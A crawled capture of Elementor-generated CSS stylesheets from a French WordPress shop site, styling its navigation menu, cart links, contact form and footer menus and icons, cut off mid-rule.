.elementor-icon-wrapper{text-align:end;}}/* Start custom CSS for nav-menu, class: .elementor-element-6559e43 */.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794 {
    background-color: #4DA490;
    padding-left: 15px;
     padding-right: 15px;
     margin-left: 20px
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .menu-item-37794 .elementor-item:after {
   display: none
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794:hover {
    background-color: #358572;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a4faf94 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-a4faf94 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-f0d4e21 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-f0d4e21 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c931dfe */.elementor-12083 .elementor-element.elementor-element-c931dfe {
    position: absolute;
    width: 100%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-9feb589 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-9feb589 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ab81e3b */.elementor-12083 .elementor-element.elementor-element-ab81e3b {
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1768927451
body_size: 3694
content:
.elementor-38428 .elementor-element.elementor-element-e607d5d:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-e607d5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-background-slideshow{border-radius:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-771ec43 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-a51b072{--spacer-size:19px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-af17e13{text-align:center;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{font-size:45px;font-weight:600;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e66b5a{text-align:center;}.elementor-38428 .elementor-element.elementor-element-1e66b5a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-mark-required .elementor-field-label:after{color:#FF0000;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-type-html{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field{color:#39373B;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper::before{color:#F3F1EE;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:1100px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:060px 0px 090px 0px;z-index:22;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38428 .elementor-element.elementor-element-7f695a7b{text-align:start;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:50%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-36c04ad3{text-align:justify;font-family:"Roboto Condensed", Sans-serif;font-weight:400;color:#A7A7A7;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-family:"Roboto Condensed", Sans-serif;font-weight:bold;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-38428 .elementor-element.elementor-element-43533358{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-43533358 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:59px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-dd87be2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:162px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-1e874134 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44d43909{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-44d43909 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:152px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-137d4220 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-4fcbb36f{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-19a0029b > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-1d9fb78d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-1d9fb78d .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-3955de96{width:auto;max-width:auto;}.elementor-38428 